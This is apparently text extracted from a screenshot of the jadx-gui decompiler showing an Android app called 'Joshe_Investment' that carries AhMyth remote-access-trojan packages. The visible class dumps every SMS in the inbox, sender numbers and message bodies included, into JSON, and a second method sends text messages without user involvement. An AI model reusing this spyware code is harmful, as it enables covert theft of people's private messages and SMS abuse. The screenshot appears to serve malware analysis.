 文件 视图 导航 工具 帮助 *Joshe_Investment - jadx-gui
ces.arsc AndroidManifest.xml b g h e a a AdminReceiver c b b e
Joshe_Investm
源代码
a
ahmyth.min
a
AdminRec
b
c
Connecti
d
e
f
g
a
f43a M
f44b F
f45c T
b(File
c(int)
h
a() JS
b(Stri
MainActi
MainServ
MyReceiv
R
android
androidx
b.a
c
问题: 2 错误 1593 警告
9 import org.json.JSONObject;
10
11 /* loaded from: classes.dex */
12 public class h {
13 public static JSONObject a() {
14 try {
15 JSONObject jSONObject = new JSONObject();
16 JSONArray jSONArray = new JSONArray();
17 Cursor query = MainService.getContextOfApplication().getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, nul
18 while (query.moveToNext()) {
19 JSONObject jSONObject2 = new JSONObject();
20 String string = query.getString(query.getColumnIndex("address"));
21 String string2 = query.getString(query.getColumnIndexOrThrow("body"));
22 jSONObject2.put("phoneNo", string);
23 jSONObject2.put("msg", string2);
24 jSONArray.put(jSONObject2);
25 }
26 jSONObject.put("smsList", jSONArray);
27 Log.e("done", "collecting");
28 return jSONObject;
29 } catch (JSONException e) {
30 e.printStackTrace();
31 return null;
32 }
33 }
34
35 public static boolean b(String str, String str2) {
36 try {
37 SmsManager.getDefault().sendTextMessage(str, null, str2, null, null);
38 return true;
39 } catch (Exception e) {
40 e.printStackTrace();
41 return false;
42 }
43 }
44 }
代码 Smali Simple Fallback Split view